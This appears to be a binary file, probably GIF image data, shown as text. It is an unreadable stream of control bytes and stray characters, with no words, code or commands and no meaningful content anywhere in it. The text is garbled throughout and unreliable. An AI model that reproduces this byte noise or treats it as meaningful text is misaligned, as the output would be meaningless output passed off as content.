�$q� �BU��v�w��QPL+��}eHۄ�EUU��DBP;d����OQ��EҘL\�N$�g��P(�x�y���Q�� ���B0�:�d���%��e�:ď1�d���2ޓq� �,����#�s�c��M=�B`�|0������D����G�e9�1,~E����5"�O{�#QԨ�
7��to�x��	ܮ	�
��zU?^�@J�ˏ
�`�F|�z���W��z�5Ph%х#^J!FC"�h!؀B���/��%1�x��B�F
0�E'�eXP��8-�p�"��^y�Y�&�P������V� T�8S\�y_db�5&Ј%L���.B u����5�q�
ђ���,� ��	8G� `C@%�`�t�yD�(Z�9����B�x�.6B��t�\�\���1	��)�0�S0�(pF' 3�J��� >���tº�� J�)I�`J`�nC܁d���s���h��r�Rp,BT�"p���/(	�j����B	0Qv��{�@H�����N� 1p�\�(t%0s�3�q�(�E��˙vC2Y��i#�v�F"%�Ȫ�;�GU�.��m���M���#��n9�~`��z3�j
Og�{Z�0�f0 ��O�JH� �L!ĥj	)@]}�.���B�Z�f���%��1`	7�>�$�����!�x�[��PR��U��ך�Q	Š^B��O�ՍpJA	"��$�	7�f0� XVs`g]�p�D�sݢ)�_����@6&��P!E����%�p���V!�ּ$�B�R �V�
\z�^ W�����v���4�E�j]5� t?���I�w�>M��oݐ���åt�>Eu���@����t�p/l��Dx��]�o������ �%���U!d؁Y���~�-�;�/0 �'������7B6a�^X e����[R&-W���43!�ES -�S�Eh�u1�?��6$����0+������@�_�	[��R���r�M�N�(<�� ��� �$�9���0�(;�=(�(�h��0�)(��n�E)��T&�#pvPP��(`3�����fz�R���]��\B�X��� �)H��p�0OTqcm4Є01
 �(f���o~_���h >su��e8W�Ek�C`�?,�Z�>+C��D�B5�|L�z���h淅 e۾4�Fnj�  �[�AUTY+S!�G��o# O���P=>�f��?���@�S0�`E\���<������@����
4�y)��������m��%�V��'�	��ba���6��v%�x
'Aމ���6|g�؜:)����D�j�� �R0����4��o�����Ӧ��[;Pu'���{F�y��~�t��d��7p��@A��� �܈�Bt��T�%���ec�#� ,'H�Սvz�� ���dP�D�G���=+��q�C��
Խl�X�@������������g�{�[F[ ٠NܰYz�hC�D3�YJ��Q�I�yʥh����wr�2� �ws�s���- DK��kC�g�Pz���� `���i-�.��_��� �� D�H�x!(�w~k {�#�d k���k`s�cc��`[���  1e`e�+B7o�E[� [$4H8䶄HxuE���3
 �V�N(hW'�IB�9��[7gLB�C�7�X��C ��T�+3~B`�4 }����v�B��H7PN�h�vq��@�G�gs�a�t^T�$`���X��PR�
[�2��8��G�R��O��J@�?pu������X�$HO��um��;?�����D@7�H6� 6y?ps��F� ��N�d@Jb�B }F#K��v�Ep��!�k5��V`?��Bt�Dą��F!�6
�����DO��0K���# �� �۸�BЍT0]��FZ��T�3
�D�3����xf�!���4P����pr�4��t��(�O@_��j���SiD���N�:�u�
�Ws ����M��O �O`�^��T��B�}hi�D�D��P�N�<�t 6�eN��B0c^Yo)�h
	i�3�xyw8�Ep� � ^�s_\�x��l$h��w]9I�9)&< hs!(�� �����|)�I
�IE��O�/�'t���h�!l�E������g�)�W� ~�#�C�w?��C`�D �Ӹ��77�z�B!D�&�9t&�D9�<�'K)��ȅP��N ���Y���D���؁�I��(nJ�'0.�r��<v�n8mjVk�t	����hɛM�p ����pЕ�P��i3�3y��8n"QHt�� */�#8��e��V�Ԍ�f�3
�����x~#hs�H��'��G����pU�V R�6k��D�V:�[?�|�m��y�a�u:�����W)R�|yu�ف҈�ި�hP&P ��(�T#fRj0�������2��Є�n�6���9�UP,��a��3�\�J9�|��|�t��z��z]ЛDp �*�M8�X��T�9���<$������PQ�	�g�x�%�֥L����
O*lc*U�k����In֊�? ��f�a��U�-�X�|�#	�u�: ��Uu i^��M`C\�D��D�y�J���?J�*�iF�w�gT�P���[G�Ȱ��L�fc!�A��X��J����OI��:�X�Y� ��'���j��sQ��Jj�c�Xt��򸛽� �F���:�R@��x�B�����)�'@G�`�ppg��N��i�)���O�����Np~��i��(�kOۡ��~ F$
xB�K�t���iW���9���Ǝ�G�B�C��U��M�o[�3p�G`
"�Iڇ�M�R�k�$��`B ��kM����E`�`�l�9��{Mา{�}���J��T�hI�U��D���.O�
��9�*�>�����e��O)�� n�O��Ca�'��� �����T��-N��s�E`TV@Ow�E9gQPCw^�djѻ�MкJ��6W��{I��c��w��T �S@����h�^PH�)[�>&�q2�J��صL�Ƭ�'Y���LdtW �C`�#�����FP�PP���Ihw@��Z���/�k�NF\�C�g�+?��j���J��g����@�ps�X�_d(ph�� �9Y

�RY� �Ǻ¸�g� ���U�B�p&+���~9 (0�PN+Y�6��{��YE�Lw��T�b��Ua�t"�:� B� �y�ู�5�k��S���::�x9I�+�h�b�t�4m�J�=�	_�l����W˶+�DP�ټ�I(�Mp`P��(�M0�f�`J�%_�����D�X�ăn���Y�j�K�xi�Dp����l���)�y��L�S0�g��y�$�~�j�W���D���{Kj�V_p�|���|��f�Z���+1�V�ʅ@7*�vp7|J�oy_\�v	���IiT7�"
��?��4Ln��1���L�Σ7�*�$���G�e �\�
$�[ �	�D�y�B�?�󊛹 �pA�Fh�=�w6ۻ�����*���$��ݺ�C`,=u�`f�hٶ
���װ؋-�]P���{a�VT�y�ȹ��
�R�k4�cN>7��"��q�	C�M��^qLeks! /A9Г<U�QUV��c
zx�t�����y�����]��?�BR|�:$��h+ �a���~�|xa`�G������}q�i���dSl���iC�n�c�옐 N�[`M��)�����O �X�/�v��S��BIS�N`�VKK��US	1A����N�� ]��4�����K+n�:P�\�`\�@Y	�aO\O�U������I.�c�`��-�v�,D�V� �� /q�kq�Z[� l�Kx�-N�0��:�H���]�0���NR�P{�w��Iw8���Wg�6>��[#D<а��rn0�%�R�{�-���^hИ� �r݁3��I��{����8��y�Q��ڼ�	tD�po\DǠ�kDYP�:h������#���&3 �����!"=�.`���_ jIȰ�i��?���Hnx�k	�i�^����`2��R����^��ʦ����e����v��:A��t���n�G]!�V��E����?p�0����N0pĔc@a��Դ?�ަg���Ǟ��~�iP��=�o��+*�h@�B0.`
��%M0T��W�UU���i�j�
IG,���S�d������`|��e� ��V�]����^��) 9 %�����*��vO.��$M4�	@�d��#�r�Ca�p�V"���3*:� 0 k�����jΙ��\��Q.|O����/i���p����?)��Sn�ʽ�ڱ��T��F5Tӱ㣪�vD�_�7>k>,ێ���\�V�k
{�
�k�h����&���X4���I#��8\�F��<:�H1�!t�( %ڿ��p�Mܦ"�w9�ƌ4�@@��~���$�'ɤ�j��*���~*�2N'���(~L`�\-%#�F���jl#9@Gm�~�&9�D}�Ǆ �%���\s�b�m+pmQ�����>�3�h~����~ ���~��ghS�dՏ�&̒�J� r���8m��Y*��yF�y��D�0K����g %`@bg��Z�n"�f�P!">���׮�4IC�4�z?n���bk	?3��� Ƃ�0�Q�`M�F�<��&����h1ݴ�����]CpO����FU�H{�C�P���lA�	Jd`
���wf�����+�4�4XkDޠH�7��_$a��H�&j=|���&���+W�(�@0t�9�VRΙhk���%GÑݵ����K�R&1ވ�-�]�p��bߌ����.1����V��&6��7 �+����b�#��?m9���C���kH�\`&�y�+"�$,�	��H���6:�0��JaD�.�o�=���CK���P%)aB�I�t���ì��l��:<��� 2�k���0�zj2	�J�c��c2Z�����ӊX�UR��l�4J���k�"��D7f(�`�i��N�{���ԾI��O��� ��� NrĔ���!�{�hL�%4�M��05a�gN��!"�c����U*��Uz�Ekz����`R$���&������<p��r��XJ	�����>�L�Lm
s�7d�Г�tCR#lt��tS�G<�@B'��h9R�V]5x�h��IQv�K!�4��#
Э�6LRU��@��&�u��OMm��7�&��"^�f"vL�#�Y
�y��/�1I
l��i�3x��� �6:���C�"�}8iy�%��a��E�S������e�H�@�_���Y������|���/L)>�̱��᳍ ����d|T��<9���?:3ߢH����~�V}Qq���q)�f�7j����.�	��@`�=2��y�q�x���<�J..i��Z�#����������s�'����8�F6>�=4��)���ܷ+'--	|c�>��M�nD�^*�d%*�S�C���BE(^�H�R(pC%�R�8���y
���@�?�k5��J�9# I
�ڎ-����P �R�V��@��}oT9n�5��h<P�4a:���C�GȠ,	!<b�����81	38AH�G��$�s)z�E,���$��hXT�8D��CB �T	F$0�H���egu0Q@R�hGrJ�$�,�kZ��"+ �\�B�߈��#%��U@X*
Y��!��E Y���d.H�=h5�1�4�E�܀�$��!��4H�Y$��wCq-6!�\;���\J�P�g�`Mk2�
��9&>$0��S�S�H4�*|���J��,�l�S 0�@ez��:�d�bZa!����c���������	Bu�CdzR��nEI7@�i�Q�_�
 d���%�A6!�O�
�8g�)�b��#gDVI�����JD�ѳ���Y�CRٲ���CBǣ�����Ĳ�xKY��aU���Д���H*���tj��X�.K��I�lz�N) emȄ"��"<��H��$�#����j���Y����|����,zD@�0�p���&���s����jÌ��mt��]I� �H.v��]����U�k������u���T�n��/8L ����L�+�p����V��Z`�o;���r�����d^o�d��x��a�4��u�Ql��%8�-^�J�c�N��5F��m��" �,�����{��"�@���d1UW�M��H I?f�N��BUG�+o�HQ�2���[&���Q���e2[�)4&�������k6���Qe���Ƴ��v���%t�3�b����tT�x�b�b(�Dв��K�@��u�4��X�C�g�:�t�/�Fc��FHAA>�jY��ϳ���1�J ׽.�ka���>u���\l�����|�@ϓ����`X�4  ���1�i�fwj�(�����ɻ�.���o���@5�w�:}n$p��n��� �l� �x`���D�bpcAܕ�N�Ш��h�-&``����&yl#��'^(tC�IDgx��%8�n�������B�j�Y�P�.��)h�l8��n�q)%-o�
���?X!2�B$I`�a����$�  !� ? ,    � �  ���p(����r�l
]ΨtJ�Z����*�~0a��DAP�J�B����-|N�/;��pAM`~gKILltB3Dsorv�R �s _xaJ|G?CFpo�m�*�u���NY�_zCc�Dc�?hR�G�WPS��So?���CY J�JR_V0��?�U?�J�?�J�?�S���LB&T��K�B� ��Qh�*ٽ��]E��(���zp,yA���N�	��$��#&\L��9)A��\���4(&��5���b���� ���6"I� 
C����޴�I�&E<����I�	�b�P�� ��D3���Tq����Z�<�U�j���.�	�6sIN�.�^y̎�o�LT[+.�D ,e:�i��RJ���Z�$R���!�&�U�%��Ξ�,�{W)��?L��ɍ	^8�e�\2��B(�:dK2���RT{�dp;���a �O�QQ��sa��Ϭu&ό�B��Vl	��yp���6��7�^s�DT�1CX`����+Ьw���_����f�S�qAga|KR4-���4�a|Vl�Gz � �u�P�sG��TSXX��GԗecN�;s p|	R�dFl�TT���F�x�r�-��~�q9��5iE�*��J�)X㙟11�%�L	�GԠ�~&�;O0s�䵕⑞rj�sH�P�UX(g�*�p���y�,��ip)ᗣ�^A! �]be�"�hL@3ۦ:��O��S�%1\S�'���ר�N��d�����Ht�E�E�^r�3��_\���Q�v��9R^p(���Xn��6k��D��_�X;żBH�M�����QVs(��5�~M��C	7�^a�%M�YFI�P���ƫ�M�8SR�����D�p	�K2�p[E3�Y�l�O�@�pKE�?/�n=��& �Q����8?���{Y�r�N���%r�C�� $�����>��BČ����h�W�A7���_P�Q1��D�b�Yz��T�xǣ���.�/�Ǘ{<u�$P�;����f�Q��V+7pF��1p�a�B���n����k129����uY2����[g����Js�2ޭ/��P{�C���H�%�Dp��d�>5A1  ����Ii	�����MT��`�h�k�MfD8 ���2D�@�^���ʁ2���ݔ ��a��Gp��.�Zll�Ra�ąU
0��w�TL��l��%|�uB�^N�_AK��;�E'$&��J#n��_4�mX�W�a
���?�AҪE��! D�s��rGh�K�&��D�5�	����X�1!�"���D���*0�an4��+R�iQЅ%�`����	��@Dtc�ĉᑀ���(I5J���lC-6�4R,�-1��.���ja�������`|k"�����KP�'8AH�1���^�>ˉb�,��h���cd�Dg%l���E��у?�'Nɍ�����p=!� ��>�4=,48X�.�Ǻp�����%2% s	%�A
vPŉ�Fr��d�̚@E)�R 7�'.�����Wyh^L�3-1Y &.�b�c�9d�J��/����KC}*���t3���>�����m�(����!x�bR,H���y�f	g�"4g�����8+�P��&�Yv`�,���Eq������	m4!���J���<:BlO{&�Wrs
���.�(�|�3�*�Db�|| ]�-��x�,
�<���b	E	`�L@�WG�W~rt�%���9���n�8�G�-T�L�@��8)��Jx��b}A�< b��*Y�V�Z6P��[����)*P���Y����r�`�p�����(䚂, #��z*��x	b�Lv��PRq��������@L7@@�ƀ����lQ����hh���*�R�&�s	`�{�LH�y?x�f�PU�lj	nzu����x��=bI֏,U�?6�R"|�4 �Gv��
Ow�0�-��e)xs	��*�S
��Q�4�`g&��	Q���!���u����V&�7
�LpF�eV�@�Т��s@=�|U��&���D��`/���/7a��i#�^�^HŌ��:��� �'}��6wf� �@� `������i�p	��Vk�,[���P��
�dB��P`�Vl%�6%���m3��u��ƭ<%���u:�ҁ�0��3����@[	��?��='TQ����mp�`�
A��0Ur�!_G����`���4�*�(��ȧPWT�ȕ����_ˠa~S�ħ1�E)��#�D�s3���` [?�+������?��j �9������JU�Y0D}E�=�i�[�>/@��,��ʹ�9}��d,���`�.��"0���8N@jkY
�:T�ӭJ�Ȭ!�Q�d/��|�.o�/�Y6
la��
�cTHe��J=���]%����!"X��bZ���x.kAㅠy%Ņ�a�T�A�7�\9����Ƨ��4�F3�M���4�	�'�uB {K�3��}�S��[�I��0ݰk�B �g?
�Q�w.F���LpZ_@=2,�O+�I)�;03M�qK�=P�'@ x�w��^ۧx//�dj�r�
6�Js�u^C�� [�i��G/PT�f��P+EE����|�w'@����gx�7H�d6<n�pI�uvC�7�{J��C�~K�e_����h���}��Q�[[���i���u(��nm��vG�v�S|�  p�2���hU1_����H	 `uU��mX�5[D;��E���:��v!s?�u.�z/&�xI(�K@N�C�#t�2;@x�P�7�+��(�Ѓ�vU�j�qoȌ$�p��1��$�N�8`yR� �xlQ�CF��wB �BP�p0�?�rNP�C��\�P�<�a?��0B/���X�H�7m�T1߲���U�H	���U7�X�tנ6� 37YƐT0o� ?I
�}\vr�i?%-��h����
y�x�h�L \�o�<P�xm��!����n/�v[�@�  q��mG�E�6Ƀ3����P}v`�1�I��<�$�r��↉�x}fsٖC`���xv�Q�s PX0�i}Q��$ ��vV9usa���^6�x�vC��&0W�?��qi�� ڷ:pG݈�qa�>��V���<9�t�z%�Kt�R脤P1�ɛ�9��(�ٌ`���S@��Y���9�c�s� ��`7G�0Cc��dltY?�wL�#�b�D𛘉����w�0��gM0��)*.9�	��"5}�_5��Ǚ�R�P!��8��W��Xw���5zuQP�C@��֡=B����6��cl�p��$� ���٠J���Ie�)
����G���iA���@x�g �Dav��x�w?@
	�DQ�v�mg���^�D�I`
4  ��Շ����[�<�HB=5Yr�CUS6j�F@��_w'Qp�B����}�I;�:`z��>���P�P(�Io����%:%��TU:��G�8w����i�ۧ}+
��@�U �8��V��:j}S�nJp�p`�w�+)����IU�Z��4P���L`��*�LH�DJ��Y�JD��  
ț��
r mZX슓 ���`�����J�js��}�� d�Q�n��0��I&�->�c(|)�K�X��7J������D�Y����'~�m8��Hk�B�llȜ�V�aPhC`9�:3Oʁ�P� o��T����C�v��?U5�wIN �
ɴ<�/)f 9G ��j:w(�U~Z�uf� `�S�2�2ЩDڱ�Z�������e� �S��� ���J	�m@Wzd�nAYlǠ�7�K��R��J�X�b��Jp�ݠc0��a=K�GA;߹��V
�>X���N 
��Ԫ�$k��Y}G+�m�pzK�U j{b`��*����i?a�y��3��Y�S0 �J����0ǰ�<��9RN�[[�d9�V�ۛV�����$�H�4���Q�D�z���M�50��fy��a�x0�*�����Ðp��i�J��ޤ���KL�U�.�V7���'`��!��rd �9RX<\r��EE�VR�`Rس��L� ;�r�+{Uu�B���P#0��D[� ,�t���F�Y��w 4S�Ƅ����˛��XC�`H�EP �L�՗����Mp��b@�3����	w�iB��Xȗ����n�w���+
Y�p��öx<��Jn ���
}-����8�q��T �3��FIa0аr�k�Gp(����u�À�
5 ��n�`,Rl'��qw�
�&�<�P ����l�6W��ɴ����T`
h +���r�v�t���(���J�w�?l�w �T�H^� ��%vP�`��[���d�|���
fo.�X���zИG�v�N��x����N[��5p��&B<<����d�D�i('ʢRz��X�M����NPY�{K��BM`pC���?߫�P�f� ` ;�t�3M�|yv]��,�Np��K���L���R�� P�Q�g�K-l�
��Х���%&��������y��5�5NP3�
���6��T��SpQ���v��Q�Y� r/�F9��8o0�x��<Av��S3��kи);�J���}�д�mh�1_S���biјh�xИ������d9CO���D0}C��>��M[��M�Qp�F6B	Ku�`�P�Q�GD�y ��b�`�	H�6�_U0�?�
�rR0 ~�t`��zI��m�Ft�tж�m.�^��;�6/���L���c�!(��I	���Ĭ�m��"Q_*��[��cB_�QܔqA�ФW ۯ�R��}0���l�sh��z�]i�W�ltV����K�+3�`a�>��W��U@�MSA�B�r"'@')� �&&�@_sl����P	�1Z{.�4�`��M�d��=��s��J����ǧ��?��@���54�y0NCm��y �+�:F� k
Vg�dm�MЗ� ~[^��|��l��:�a����ɓu#���6b2�
�]���豍�D�.`�#$E����#qb�9� ��^5[� �1c�Wz a�pz���Q��\�ϧ9bpp�v���#Ð�h�n�C 򣍰�Z��γ�C����:�V'���#(������>G�Pe�j��l���
N�J�ǁ[kH~����U�L�����v[�G ����P-!�)l!1�#UO@m�_��m?t�+R kH��v���£C�����
��mXo��	��B����uE=/62�=M��ip-��\�m ��Z��(.�'�|��p"� &��CS1�k0�xHR�4�o��=Q�Iq>&�G13e���q��KM��POQٽ=�<��K��J�D�E�p�C�#p��P�(����¡�P ��C��� � �N�1��E�$��� ?XV5T��3r2I������n AH��������r�:�`2J�hn�Қ�"��"'�f����\�
�L�L�(8�.�8~@�\���8o���j��n��(������j/�T8H�~@�R޶�.���L��� ֢T��f�\QP4�j��p����hҲQ��Y�(�� �1�	(*>TY��
*?�(�SFeP�*�x�Sk� ?�Ё��@A�"�dRP��wH&V��͏	�~�2g��4.��e2�]L9���Dqӟ&�D�C�֌�PD%H!J��o�UZ��7�Q���7E�-�Af�[%�6�Q�8�soP�?_-�+'�c�eLi[\���3]g#�8m�e�}� ���	����T��&�?��F��l�����^kxp�w>�ո�
�uG�z`,�/�od^=���l��X&2ۤo*�(��e6�ߠ 1���7 �	�N4�~���d���������>����&���c�<q���'���
��؅�>&�M��|�2���,9B�*r� �JhL���������:���8I�-t�>It� &{�.�h��7}���(1=�KD��*��"�$P��9gT�H&��a���b��2��*��8��$G�SI2G��J8��. �O�2�,��@E�K��Rˢ\�Q��FdB�4p�D�x�KN&yR�@���*^xa��B�s|��>G;a*��[9�-�+^Mb1�)��2x�	�(�T\�*�H]�v�*>@�D:�g)}�w�v�6ou*�X(�}�\>44jY
>��]~��IU~����fr
�� �1��C:H�?�z:�boA��7q�@���������� �'4�Ģ����m�8�U��)�KjF#���d���m����� ��zs�mF���u�ͅfI��g?LØG^{����NÔ3��r�(�d$ �4������'n驗q!��(�eqz��&Т�`"3� �1m���
L����c����?Vky�#�f|�)ڼl���:�
���n(^GHx]�}���v(�g�V�]�b8j���"���>�� sg"��T@��V�����"�4"�LP�5�񠃯�D�|�ڇ�d�>��y=K�^$h��5I!Tԅ��bU�^�
h�agsZ�>�����:��d�uQ )�:�	��(p y��H��	"�Mk���<�i;|�?L�7|*
D:���a!���K��?(�w�ТU*aZ�o��0�/樚d�(cT҇YW/̀7����p�l� TEP#�gB7�jJ���x��J�- ��?p1G֐ �(��"��� �Q���
�\&;�=�k|�����XiR��)��>�����e�Br@�d��`t�f0�7\����i;]�3vN\f����k�(r�+�ç�BA�s�)�w>Q�� )x�V������
=���
�
�;
��������
�����c� ��mvi�g�`�TESB�%��x��o@���FrPe�����"R>?D�xy܂3Y7�!�|z��,��nu���
�M1
j�2�C��l�t�M,Rnj��G�uʉ�,��l T��pvU�>U@8(�%#ȑW	�@W�G-��)���Ǟ��K��?J��7UEɁB���FQ`�,�ag��
�C�{u�����f����:����AY	ӭV��l 
č�
��j���H�)��8~b:i㈄[|�����r��#��ڛ�nh�T��OL���_Nl7���C���_��7#�$Hp�����×�H�>��7}��0^�}�%~ ��w�g����3�<��|�Q���惡'P�;<	{w�'v�[�+:�������yd�@��������v��IvrFV�d)O�6P`���Ke-g��-��0X�a63��|�0� ��%����6ոr��~L)�� u���k ��?.���;`D;�ˋvt�6��GO::����3=LoG�����QPW��������'o�)�p*l��~Z����90�B��y6u�/WEz~��~Q�Q�lF�����XC��ڭ�$�i``���@�1���n����~�]nT7:!Q�6|cu�!��2g���7wh�t,f��`[�6p�@Q��9��#��YNxtD��4Q0q?��FT��FSSWђ�F�Ak|���o.~�⨠�� J�u��C����(�)>^j��=�(G �q�ӫ����(CF7���#R�n8.;�<��pĠW�t}��cIG6܄�s��&lo����༏氳F���K���1
�;wl��#�q8�߷�������������) � pq�3v�O�z�n�n�:}�DtN !� ? ,    � �  ���p ,�jBN�"��*c��,���z}]¬��>��_��n��pa'��t���Ű�\&/�E&�? wwqp(�OU�F3J3[.WS[T?eXg�dli?1���nvxE Ei|~��F��Fy0t�	B��oQBQ3J?�bc�Vl*�f^?`b���h���?--?wk�B�~���?�?�BB�dJ�c
$qF5Y�Mȶ*N�|zҭܣoF���#E�ěG�/|?~�b�Hx0
��1SȂ��Hv0���7'FM{b�
��ڈ��VFa�"&A�ƣU8 m)@��=A���K�4 p�����i�9a�4%*�L���E���o� 1f�|"����)�v�HPJ�&pd�w��k�$#��f��~MuS�"}rJU?��	��Yg��ʌ���\��J�R�8>�K���	j���n�Ϭ\�iʕO[��!*�I�ݯ�8}%$�#x���u�˄P ?XHF��gDsԔ�i?|�A\3pM_���H^�6�8n�f���$�<���Q����XB@��ӏuE4�`;��A�Hĥ^]T8�^�Q��P��<�FR�q�����H1��Ha.vt�/��$�s�q"-*R���QC��@�4t��@�RX#N�#Pi�CO�Fe�E r �`�;U�X�U�]��EDa�&P`V���#E�9�k���!��%%*����3�`$Α�(�ǖ�wjĭX�����X+	a��,�ڊ"����0T��������zg�E���c��(��v�f�p�")
Alqz$k�fF�38�P �淖H-RH�YA(�GQM4P!G��빌>�B�������c_�^�F��>��6�����0�
/��y�fW�U5��M:+�HC�@I�h]��vg�c��r,�.쯍Ӽ����%���-h��8YXE}Sm�l�*�����ձp�c��TWmظ����5p�ohg���:Jѓ+Z
�[ TF"�P�5��Yǖ�4�� �� �#���	��-Ķ3�m����{�ߨ"�汪J9{pE�y�'5I��������ҮN��6�w�̚��rM9t4ۏ�w X�n��=�k�´�T �������|P\��U�
�0{z���o\�r՟��)A�<f ��Q>��Tׂ���yH�?xA  A�����\�\�+�� �<�� B����r�"{�ɱ�0%҈"P�z��Q�ȇ�tC7X�o~�[8�y�MH�&P$j�+U=S�Ƅ���h.�{�
��/EV�Vh� 
A�4�1����3l��V��	��|a�j^3��i,D���Q/Qb(Y"OT*7�%-�	�A�d ��%;C�y��@l�Y�t�
DB �d�fH�+�����.r!�\V��V|�_�"X�~9L8d�$�DWƹ%\��{�C Wb��1��W\�yb^�g�R�߱���)"L�,�#��
�����*0�ن"z-?ąݎ��~ �A�: �
H}�O��Cz9m���{LS��6���<�W�_v'�dP
֐=��b^��q��� �V������A���E������`�ר1�rdH�'?,��H�A^��T��{Nm#E�����8���c��G��SzJ��ESh�F�ܢ��)��b��b�4H̀_wCa:Շ���+����.� �E�L��մ2�H^����Gc�N)��c10|��CQ��Q`f 2��a ���/?BH�m�X��6��� �
�'x̏�*���	X���e[�f�W���Q�������ad�D&��mc�с�V����p��[��7� �
j�^x��%������Q������v<C� ���dcC�UDM��ѫb�IQ��	�(< !؀����`�7�X)�V��U�L���Y�I�s��U-W.�c�����G����Β�  J����11 d��>+��r� ��eJsy�^�Z�H`-edd���/��AݪZ7����s��A�� ?�aS����/0��yh9�PAo�0�4 ��81H��J� �~��7`i.��˞�H8e���o᝞[�l�9�P9XN��c>�P h�S%ZV �o2���!&V��Xl(�57��
�����8ī�e��(�>Ҁ������n�:����N��6�������RP��&v%Pmd� L /� �X�@�ͦ�N�"0�	O�����@����<��v}�H���i��9�����o�,����k	X��S�<B�:Ч�T]�B�@��.��d2@�����d�{�d�}��r�"��q�Yn#ʹ��CU�Sy�Xt��%��l@�ٗ`�}g�& ����D��C"��D��������;>;ů��m�Q���ܺj�Jv��}3���'>�#1hA���4V�t�1�s 7�, X�2�0\`���v|E�tB�9��w^�Gh vF��y?�y��pg��,-gz��v�e~{�n�U%`;&���VCW�� e��(�X�N�t�ҧQ�6{�'��W��}��t2��  ��v�v]�^���t�b eG6&0�tu��BG��w_�|xxG��f|6A��dm�k @{��y[GrC�(�6@Z�g)�v.Gn�%a ;@��pk1X��V;@ &Ђ�4Q  td#	��G_��g|ʗx��e$@}y'��u�`tp�GrR��P�����`	Phvq����]�C9���T62h%�Rpa�/ F5�6�:c5 f$��pH��eІ�R8'��gQvh���Q��#���RN�@{|��r���v��o)Ј)@�fw��!e	�A�c�;��;1 �-��/`F�?�e!� &y$0�9�x�wm7�R��`�p��W�H9�mfk�Z<IZ0��k�#��vkv;��&C��,r7w�Sz;V���;��p)6�l�8�#� _Y�!��9qʷ%PD��
k�X�y�8� �z8�w��B|�Cj��,o�C��������Al�]?T@]! �d W�Q)� ������Fp��W�&����xm;7~  ^�u?X�i�CADxy��7"�R�X��c��XJ��G�nA��(1w)��i��cu�z�WW 8��O�'��?��"�8b)b�HU7bw�R1a��yj��f6=����wy&�e��U�P�]�`;����o����U�a5��"@�ǅ�I�6Ps6=-ՕF �4����9�Zm����0PuٱQ8� ��siCБ�7$�(v��C�W ؕ�P��U�2~�@I٠�� AF@��C�;F/��Ui � ��[=�`�K�Md&h�lJwi!�7p�?`�y�0�svW)q��fj? ��7���f�p*�Wb#��j�y���y��	/� �[E���Na7�2��D�g����w,/nzP� _��w�ƒ0�� ���f)�cw&�a#y9�K���"�{�( l򐃃 C���;`3�����Z�Y ��og�,��"ZU������ә�H���#� X�OPu65����/� ��os�aZ���Kyk.�,�!㧈�	a����:���!�"0I�;��F�@V�k⵮.�X�ګ�E;�X� &��L��U�XU��9�8�k#8g:4.� � V%��h�Qu����n�@N8���D��`i@ �J�R�x�EG �#�sZK5�y�ٲ������
����ӱ��X�S�905
�9!�(9�4qh�{ d �*�z�s�ʅ+�&Ps"��@��&k�r��c+�3�kc��W���"�-?ж  (���3)*^<�6gs�es�8{�A�RX6Hd	��O��A��)�#Ii!`��髀 !� �X	�%HK��(� &�[ig�fSx@%񫰨����i�BYG(� p#0��e	�v�������\Hg1$i�I��������E  ���ˆ��Ԏ*�P|���j����L/����Zع�;�]QR��z-�h�i@����|�p���@ f�6 ���Ʒ���b���N  *v�K���,����p��e0�Y� �k[vG�&�|p�s���>�����9��r�f��g�D�{�,��pk��A����s��1�d�?qe?�2IErūRi��6�tw|]&�~zh����@Δ-��9Ʌ*�)Di�Q:�����w��j����똏�(P�'p��<�� ��o���ez��*vKʦ�Ԛ�Ww�T7����0Ў��|h�e�wmq��J��	G� ��X�ǅ�F̡�veG����r4��ܱg`���Cj@� �͵Q(P\L�ܼ�#��%�{3[�^�/7�ř3�f��ꚦN��l@m� �e40�]��W  m
@�7`�a�m�092~��F�z��'G��r��EР�j .�h�� �<҅"�B0���|� 0.02�X�p΃�2}�b|��z�!W�;2� � ;�p@+���xІ 5�	�x�X|])B��r�A~���Ƞ^m��=b�k ��'q��|�Q��v��?0�(�#� 3q 20Ι0&=z������?(�U�UUO�[���l`�φ : ��wm]&i�i�Ƈ����H !ՙCpgv$�م���}��w@��@f,����͒l+���q�ۻ��?��B0���<{mܱ��,NX�14����?��XƭX���TW��pg��et����W|��8��tl�a�g'�B��l�\���^. �ҕ��oMҼ}�l�޻`xU��
�6~�|�&�P�{@Fj��!�X!@⍽�
P�! �9���yZ��e&YCl���p𕔃������<��*�J��bV?p�ŕ���ĕ�����n���t����,�	��g��1D�]t���#� [��.\��xm@+iJ���-m&�0�k5�k ��@9)���jtv�z��C�^��lP(��Q���Nל>�P\�.�.p�)�m�b��C~@"�mf��׋��k�X�{�7�Y&mC�tJ;ˡ�� ��VUa 0�5�zQ���o		 ;`�@4�!�۔���n�Q��)��'���t��y�����j4}���X��n��������g�yz�m�$�t͖��	 ��.
�צ����-�vu&�7��EDe��"/�$_��(��+_ 0���n;�0P[FP�l ���x�����V*�ן66^O��h|a�|#��F��P��?�����V+U�~����ng�C�!g�guV1ɔ~�m��l�.�S,�E0�p��c������wu��J��6��?P�@�:�pF��mLwɎ U/�o��y���G�tv��68ta��DIN �����q=Җ.�����,o�'m�����W4MGJ��|�^���b��R��B�V�u2�đ,[�����D�C���E��P�B���~�~�vf*j>*ff@P6Q@FNN~X�BG~4ЌP�@RQWS[Gf54@f~�R�L>���~�&��~� �R��2:�x����B�~0H��~"6������e~��`\Tj8h�1BÀ�6y��+���:q�D�~��5b�	)`��׫��
L~41傔�`�X�Y�`�4B�ڂ������7n$Tp;�b�vD��3��@�!E%8�s�>Nhh��ŉY�@����S�����mF��Z��q�� Ȱ���$M$VI�E�	?���`��?l4�5�5�j��iSC�:6�#M�@�Am�ې�AËW��'��d�c#z���yF���P�E���S���qh�?�,U�`�I�"^��l �"�e:Ù����v�Z3�ti#.\H�H�w�A*l��G7}��E+	o k�@a�,�P ��.�N.��:2J|k��;���&��  �9C��z�D�%�0���{�,�, ���7jx: '�Ҋ �Ռh@�2h�M�����#��fh@�4Ԑ��8xQ���z%��L�S��;�VP�ȓ80!�
��H��
�����^
